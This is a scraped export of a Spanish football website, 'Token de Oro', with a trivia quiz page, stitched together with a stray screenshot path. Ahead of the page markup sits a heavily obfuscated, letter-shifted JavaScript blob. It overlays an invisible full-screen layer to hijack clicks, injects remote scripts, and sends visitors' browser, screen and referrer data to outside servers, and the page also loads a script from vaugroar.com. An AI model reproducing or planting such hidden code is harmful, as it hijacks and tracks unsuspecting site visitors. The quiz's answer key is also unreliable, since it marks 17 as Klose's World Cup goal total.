Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//vaugroar.com/ntfc.php?p=9419701" data-cfasync="false" async onerror="_dunpdvw()" onload="_bmfzrnp()"></script>
   <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Token de Oro</title>
    
</head>
<body>
<!-- Logo de la pagina -->
<div style="width: 100%; text-align: center; margin-top: 20px;">
  <img src="favicon.png" alt="Logo Token de Oro" style="width: 150px; height: auto;">
</div>
    <nav>
  <ul>
    <li><a href="/">Inicio</a></li>
    <li><a href="ranking.html">Ranking</a></li>
    <li><a href="juegos.html">Juegos</a></li>
    <li><a href="https://otieu.com/4/9419626" target="_blank" rel="noopener noreferrer">MAS +</a></li>
  </ul>
</nav>

    <header>
        <h1>🏅 Token de Oro 🏅</h1>
        <h2>Propuesta alternativa al balón de oro</h2>
    </header>
</file>

<file: Juegos.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Juego de Estadísticas de Fútbol</title>
<style>
  body {
    font-family: Arial, sans-serif;
    max-width: 600px;
    margin: 40px auto;
    background: #f0f0f0;
    padding: 20px;
    border-radius: 8px;
  }
  h1 {
    text-align: center;
    color: #1a73e8;
  }
  .question {
    font-size: 1.2em;
    margin-bottom: 15px;
  }
  .options button {
    display: block;
    width: 100%;
    margin: 6px 0;
    padding: 10px;
    font-size: 1em;
    border: none;
    border-radius: 5px;
    background-color: #1a73e8;
    color: white;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  .options button:hover {
    background-color: #155bb5;
  }
  .result {
    margin-top: 20px;
    font-weight: bold;
  }
  .score {
    margin-top: 30px;
    font-size: 1.1em;
    text-align: center;
  }
  .hidden {
    display: none;
  }
</style>
</head>
<body>

<h1>Juego de Estadísticas de Fútbol</h1>

<div id="game">
  <div class="question" id="question"></div>
  <div class="options" id="options"></div>
  <div class="result" id="result"></div>
  <button id="nextBtn" class="hidden">Siguiente pregunta</button>
</div>

<div class="score hidden" id="finalScore"></div>

<script>
  const questions = [
    {
      question: "¿Quién tiene el récord de más goles en una sola temporada de La Liga?",
      options: ["Lionel Messi", "Cristiano Ronaldo", "Telmo Zarra", "Hugo Sánchez"],
      answer: 0
    },
    {
      question: "¿Cuántas veces ha ganado Brasil la Copa Mundial de la FIFA?",
      options: ["3", "4", "5", "6"],
      answer: 2
    },
    {
      question: "¿Quién es el jugador con más asistencias en la historia de la UEFA Champions League?",
      options: ["Lionel Messi", "Cristiano Ronaldo", "Ryan Giggs", "Neymar"],
      answer: 2
    },
    {
      question: "¿Cuántos goles anotó Miroslav Klose en Copas del Mundo, siendo el máximo goleador en la historia de los Mundiales?",
      options: ["14", "15", "16", "17"],
      answer: 3
    },
    {
      question: "¿En qué club jugó Diego Maradona la mayor parte de su carrera?",
      options: ["Boca Juniors", "Napoli", "Barcelona", "Sevilla"],
      answer: 1
    },
    {
      question: "¿Quién tiene el récord de más partidos jugados en la Premier League?",
      options: ["Ryan Giggs", "Frank Lampard", "Gareth Barry", "Steven Gerrard"],
      answer: 2
    },
    {
